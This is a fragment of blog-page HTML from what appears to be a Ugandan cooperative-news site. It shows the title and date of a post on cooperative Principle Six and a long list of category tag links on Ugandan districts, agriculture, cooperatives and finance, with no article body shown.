category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-management category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-law category-leadership category-legal category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livelihood category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-modernisation category-moisture-tester category-money category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-politics category-population category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-society category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-statistics category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-trading category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-welfare category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/putting-principle-six-in-action-makes-co-ops-thrive/' class='small-preview'  title="Putting Principle Six in action makes co-ops thrive"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Putting Principle Six in action makes co-ops thrive"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/putting-principle-six-in-action-makes-co-ops-thrive/" rel="bookmark" title="Permanent Link: Putting Principle Six in action makes co-ops thrive">Putting Principle Six in action makes co-ops thrive<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-31T08:37:49+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a href="https://www.uhuruinstitute.org/category/acholi/" rel="tag">acholi</a>, <a href="https://www.uhuruinstitute.org/category/acholi-parliamentary-group-apg/" rel="tag">Acholi Parliamentary Group (APG)</a>, <a href="https://www.uhuruinstitute.org/category/acholi-sub-region/" rel="tag">Acholi sub-region</a>, <a href="https://www.uhuruinstitute.org/category/action-against-hunger/" rel="tag">Action Against Hunger</a>, <a href="https://www.uhuruinstitute.org/category/adjumani-district/" rel="tag">Adjumani district</a>, <a href="https://www.uhuruinstitute.org/category/africa/" rel="tag">Africa</a>, <a href="https://www.uhuruinstitute.org/category/african-and-islamic-development-bank/" rel="tag">African and Islamic Development Bank</a>, <a href="https://www.uhuruinstitute.org/category/african-development-bank-adb/" rel="tag">African Development Bank (ADB)</a>, <a href="https://www.uhuruinstitute.org/category/agency-for-community-empowerment-ace/" rel="tag">Agency for Community Empowerment (ACE)</a>, <a href="https://www.uhuruinstitute.org/category/agora-health-center-iii/" rel="tag">Agora Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/agricultural/" rel="tag">agricultural</a>, <a href="https://www.uhuruinstitute.org/category/agricultural-credit/" rel="tag">Agricultural Credit</a>, <a href="https://www.uhuruinstitute.org/category/agriculture/" rel="tag">Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/agriculture-cluster-development-project-acdp/" rel="tag">Agriculture Cluster Development Project (ACDP).</a>, <a href="https://www.uhuruinstitute.org/category/agro-input/" rel="tag">Agro-input</a>, <a href="https://www.uhuruinstitute.org/category/albertine-grabben/" rel="tag">Albertine grabben</a>, <a href="https://www.uhuruinstitute.org/category/alliance-for-a-green-revolution-in-africa-agra/" rel="tag">Alliance for a Green Revolution in Africa (AGRA)</a>, <a href="https://www.uhuruinstitute.org/category/ambulances/" rel="tag">Ambulances</a>, <a href="https://www.uhuruinstitute.org/category/amolatar-district/" rel="tag">Amolatar district</a>, <a href="https://www.uhuruinstitute.org/category/amuru-district/" rel="tag">Amuru District</a>, <a href="https://www.uhuruinstitute.org/category/anaka-general-hospital/" rel="tag">Anaka General Hospital</a>, <a href="https://www.uhuruinstitute.org/category/analysis/" rel="tag">Analysis</a>, <a href="https://www.uhuruinstitute.org/category/anglican-church/" rel="tag">Anglican church</a>, <a href="https://www.uhuruinstitute.org/category/animal-quarantine/" rel="tag">Animal quarantine</a>, <a href="https://www.uhuruinstitute.org/category/animal-welfare/" rel="tag">Animal Welfare</a>, <a href="https://www.uhuruinstitute.org/category/ankole/" rel="tag">Ankole</a>, <a href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/conflict/" rel="tag">conflict</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crime/" rel="tag">Crime</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/infrastructure/" rel="tag">infrastructure</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, 